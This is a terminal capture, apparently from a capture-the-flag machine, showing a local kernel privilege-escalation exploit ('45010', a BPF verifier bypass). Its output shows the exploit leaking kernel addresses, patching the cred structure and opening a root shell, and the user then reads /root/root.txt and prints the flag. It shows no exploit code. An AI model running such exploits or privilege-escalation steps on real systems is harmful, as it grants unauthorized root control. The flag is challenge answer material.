 orestis@brainfuck:~$ ./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff8800357f3500
[*] Leaking sock struct from ffff88003579f000
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88003aa6dd80
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88003aa6dd80
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),121(lpadmin),122(sambashare),100
0(orestis)
# cat /root/root.txt
6efc1a5dbb8904751ce6566a305bb8ef
# exit